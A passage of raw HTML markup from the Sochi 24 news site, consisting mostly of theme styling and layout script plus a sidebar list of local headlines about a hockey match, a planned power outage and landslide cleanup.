class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19477","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6014";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1203";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/4-4-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/" rel="bookmark" title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»">26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В понедельник, 26 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/" rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи планируется 26 января: список улиц"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/1cbee4c5-172c-4931-a82c-2f3f9fd4c07f-696x524.jpeg?v=1765521204"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/" rel="bookmark" title="Массовое отключение света в Сочи планируется 26 января: список улиц">Массовое отключение света в Сочи планируется 26 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартует завтра, 26 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/" rel="bookmark" class="td-image-wrap " title="В трех районах Сочи ликвидируют последствия подвижек грунта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5454397428866944560-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 